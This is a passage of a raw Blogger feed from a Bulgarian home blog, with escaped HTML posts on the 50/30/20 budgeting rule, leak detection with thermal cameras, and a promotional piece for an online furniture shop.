style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЧесто задавани въпроси (ЧЗВ) за правилото 50\/30\/20\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E1. Мога ли да прилагам правилото 50\/30\/20, ако доходите ми са нестабилни?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Да, правилото е достатъчно гъвкаво и при нестабилни доходи. Вместо фиксирани суми, работете с проценти — всяко месечно постъпление може да бъде разпределено по същия начин, независимо от размера. Така запазвате контрол и ясна структура дори при променливи доходи.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E2. Какво да правя, ако нуждите ми надвишават 50% от дохода ми?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Това е често срещан въпрос, особено в по-скъпите градове или при изплащане на кредити. В такъв случай е добре временно да коригирате пропорциите, докато оптимизирате разходите си. Можете да търсите начини за намаляване на фиксираните разходи или да повишите доходите си, докато върнете бюджета към баланса по правилото.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E3. Спестяванията включват ли спешен фонд и инвестиции?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Да, 20%-те, предназначени за спестявания и дългове, обхващат както изграждането на спешен фонд (резерв за неочаквани разходи), така и дългосрочни инвестиции като пенсионни вноски, акции, депозити и други форми на капиталово натрупване.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E4. Трябва ли правилото да се спазва строго всеки месец?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Не е задължително! Правилото е насочено към изграждане на навик и финансова дисциплина. В реалния живот ще има месеци с повече разходи за желания или неочаквани разходи за нужди. Важно е да се стремите към баланса средно за по-дълъг период, не само месец за месец.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E5. Може ли правилото да се прилага за двойки и семейства?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Абсолютно! Правилото е отлична основа за съвместно планиране на семейния бюджет. Може да го адаптирате според нуждите и приоритетите на домакинството, като най-важното е, че помага за ясна и справедлива подялба между разходи, забавления и спестявания.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2920092124354407786\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/503020.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2920092124354407786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2920092124354407786"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/503020.html","title":"Какво представлява правилото 50\/30\/20 и как да го прилагаме в ежедневието си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-476122096069655164"},"published":{"$t":"2025-04-16T18:10:00.005+03:00"},"updated":{"$t":"2025-04-16T18:11:05.513+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Откриване на теч"},{"scheme":"http://www.blogger.com/atom/ns#","term":"откриване на течове"},{"scheme":"http://www.blogger.com/atom/ns#","term":"термокамера"}],"title":{"type":"text","$t":"Откриване на течове с термокамера - какво представлява тази услуга?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLfeoulj5ZR3FBfyRUe3SAF6UcGbAgRG1yDNiNLiklZiijc6c99Sr1a4hwO-fa5PkVk2ewUtK749N0Cbs5kdyQs2s3BnP7r0ICaa7OIXSNM_iEoVayo42DHvv9Vj09RzlBeG0PkzcK_tk1Ot-tr6UDqD_6FzK8_o_K9sq4cZ-6_0JUSLGgWjCgCuj1pAY\/s1920\/%D0%9E%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%20%D1%81%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLfeoulj5ZR3FBfyRUe3SAF6UcGbAgRG1yDNiNLiklZiijc6c99Sr1a4hwO-fa5PkVk2ewUtK749N0Cbs5kdyQs2s3BnP7r0ICaa7OIXSNM_iEoVayo42DHvv9Vj09RzlBeG0PkzcK_tk1Ot-tr6UDqD_6FzK8_o_K9sq4cZ-6_0JUSLGgWjCgCuj1pAY\/s320\/%D0%9E%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%20%D1%81%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъв всеки дом или сграда водните инсталации са критичен елемент, чиято правилна работа е от съществено значение за комфорта и хигиената. Въпреки това, течове на вода могат да възникнат по всяко време, причинявайки сериозни щети на имуществото и водещи до високи разходи за ремонт. Традиционните методи за \u003Cb\u003E\u003Ca href=\"https:\/\/hidera.net\/otkrivane-na-techove\/\" target=\"_blank\"\u003Eоткриване на течове\u003C\/a\u003E\u003C\/b\u003E често изискват разрушаване на стени или подови настилки, което усложнява процеса и увеличава цената. Съвременните технологии обаче предлагат по-ефективно решение –\u0026nbsp;\u003Cstrong\u003Eтермографските камери\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКак работи термокамерата за откриване на течове?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТермокамерата е устройство, което улавя топлинните излъчвания на обектите и ги визуализира под формата на цветна карта (термограма). Разликите в температурата се показват с различни цветове, като по-топлите зони обикновено са в червени или жълти нюанси, а по-студените – в сини или зелени.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКогато има теч във водопроводната инсталация, водата променя температурата на околните материали (зидария, мазилка, бетон и др.). Това създава температурни аномалии, които термокамерата може да засече дори преди течът да стане видим с просто око.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; color: #404040; font-size: 18.288px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКлючови предимства на термографското изследване\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Col start=\"1\" style=\"background-color: white; color: #404040; font-size: 16.002px; margin: 13.716px 0px; padding-left: 27.432px;\"\u003E\u003Cli\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНеразрушаващ метод\u003C\/strong\u003E\u0026nbsp;– Термокамерата позволява локализиране на течове без необходимост от разрушаване на стени или пода.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EБързина и точност\u003C\/strong\u003E\u0026nbsp;– Процесът е много по-бърз в сравнение с традиционните методи, а точността на откриване е висока.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EРанна диагностика\u003C\/strong\u003E\u0026nbsp;– Възможно е да се открият скрити течове още в началния им етап, преди те да причинят сериозни щети.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EУниверсалност\u003C\/strong\u003E\u0026nbsp;– Методът е приложим за различни видове конструкции – тухлени, бетонни, дървени и дори под плочки.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ какви случаи е подходящо термографското изследване?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТермокамерата е особено полезна в следните ситуации:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; color: #404040; font-size: 16.002px; margin: 13.716px 0px; padding-left: 27.432px;\"\u003E\u003Cli\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EСкрити течове във стени или подове\u003C\/strong\u003E\u0026nbsp;– Ако има подозрение за теч, но не може да се определи точната му локализация.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EПовреда в топъл под\u003C\/strong\u003E\u0026nbsp;– При повреда на тръбите за подово отопление термокамерата бързо показва къде е проблемът.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EВлажни петна без ясна причина\u003C\/strong\u003E\u0026nbsp;– Когато се появяват мокри следи по стени или тавани, но изворът не е очевиден.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EКонтрол след ремонт\u003C\/strong\u003E\u0026nbsp;– Проверка дали ремонтните дейности са успешно елиминирали проблема.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОграничения на метода\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъпреки ефективността си, термографското изследване има някои ограничения:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; color: #404040; font-size: 16.002px; margin: 13.716px 0px; padding-left: 27.432px;\"\u003E\u003Cli\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EЗависимост от температурни условия\u003C\/strong\u003E\u0026nbsp;– Методът е по-ефективен, когато има значителна разлика между температурата на водата в тръбите и околната среда.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНевидими течове в дълбочина\u003C\/strong\u003E\u0026nbsp;– Ако течът е твърде дълбоко в конструкцията, термокамерата може да не го засече.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНеобходимост от специалист\u003C\/strong\u003E\u0026nbsp;– Точното тълкуване на термографските изображения изисква опит и познания.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКак се извършва термографският преглед?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПроцесът обикновено включва следните стъпки:\u003C\/span\u003E\u003C\/p\u003E\u003Col start=\"1\" style=\"background-color: white; color: #404040; font-size: 16.002px; margin: 13.716px 0px; padding-left: 27.432px;\"\u003E\u003Cli\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EПредварителен оглед\u003C\/strong\u003E\u0026nbsp;– Специалистът извършва визуална проверка и събира информация за проблема.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНастройка на термокамерата\u003C\/strong\u003E\u0026nbsp;– Устройството се конфигурира според условията в помещението.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EСканиране на зоните\u003C\/strong\u003E\u0026nbsp;– Изследват се стени, подове и тавани за температурни аномалии.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EАнализ на данните\u003C\/strong\u003E\u0026nbsp;– Термографските изображения се анализират, за да се идентифицира точната позиция на теча.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EДокладване и препоръки\u003C\/strong\u003E\u0026nbsp;– Клиентът получава отчет с установените проблеми и предложения за ремонт.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОткриването на течове с термокамера е модерен, бърз и надежден метод, който спестява време и пари на собствениците на жилища и сгради. Той позволява прецизна диагностика без разрушаване на конструкции и е особено полезен при сложни случаи на скрити течове. Въпреки някои ограничения, термографските изследвания са изключително ценен инструмент в арсенала на професионалистите по откриване на течове.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 13.716px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко имате подозрения за скрит теч, свържете се с квалифициран специалист, за да използвате най-ефективните технологии за локализиране и отстраняване на проблема.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/476122096069655164\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/otkrivane-na-techove.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/476122096069655164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/476122096069655164"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/otkrivane-na-techove.html","title":"Откриване на течове с термокамера - какво представлява тази услуга?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLfeoulj5ZR3FBfyRUe3SAF6UcGbAgRG1yDNiNLiklZiijc6c99Sr1a4hwO-fa5PkVk2ewUtK749N0Cbs5kdyQs2s3BnP7r0ICaa7OIXSNM_iEoVayo42DHvv9Vj09RzlBeG0PkzcK_tk1Ot-tr6UDqD_6FzK8_o_K9sq4cZ-6_0JUSLGgWjCgCuj1pAY\/s72-c\/%D0%9E%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%20%D1%81%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-8982891089088111787"},"published":{"$t":"2025-03-26T07:42:00.003+02:00"},"updated":{"$t":"2025-03-26T07:42:49.218+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Домеско"},{"scheme":"http://www.blogger.com/atom/ns#","term":"дом"}],"title":{"type":"text","$t":"Всичко за уюта и комфорта на вашия дом"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitqKUENXV2wPuAqY6rWOfyKKLKgUY_dDaGC51QrQhv8aDCQ4mx07-07iAiZM3QVVmRt13nSGmA2exRfhFpZxv0AhW3Xrzc10oFDmCxDF0u0qq5UAEOPGtUW360KQdy7SNCYCuqweH1sKD45T9AtcZOPBe_J4mYZy1HS9JIQKjUshS_GNBgG5I9jagMTN8\/s1024\/8720286365762_m_en_hd_1.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitqKUENXV2wPuAqY6rWOfyKKLKgUY_dDaGC51QrQhv8aDCQ4mx07-07iAiZM3QVVmRt13nSGmA2exRfhFpZxv0AhW3Xrzc10oFDmCxDF0u0qq5UAEOPGtUW360KQdy7SNCYCuqweH1sKD45T9AtcZOPBe_J4mYZy1HS9JIQKjUshS_GNBgG5I9jagMTN8\/s320\/8720286365762_m_en_hd_1.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoTitle\"\u003EСъздаването на уютен и стилен дом изисква внимание към\nдетайла и избор на качествени продукти, които съчетават естетика и\nфункционалност. \u003Ca href=\"https:\/\/domesko.com\/\"\u003E\u003Cb\u003EDomesko.com\u003C\/b\u003E\u003C\/a\u003E е онлайн\nмагазин, който предлага богата селекция от мебели, аксесоари и домашни потреби,\nподбрани с грижа за вашето удобство.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E1. Мебели за всеки вкус и стил\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EНезависимо дали обзавеждате нов дом или искате да освежите\nинтериора си, Domesko.com предоставя разнообразие от мебели, които съчетават\nмодерна визия и практичност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l4 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EДивани\n     и фотьойли\u003C\/b\u003E – удобни и стилни решения за вашата дневна.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l4 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EТрапезни\n     маси и столове\u003C\/b\u003E – съчетават елегантност и здравина за дългосрочна\n     употреба.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l4 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EШкафове\n     и решения за съхранение\u003C\/b\u003E – функционални мебели, които помагат за\n     поддържане на реда в дома.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E2. Практични решения за кухнята и трапезарията\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКухнята е сърцето на дома, а добре подбраните аксесоари\nмогат значително да улеснят ежедневието. В Domesko.com ще откриете:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 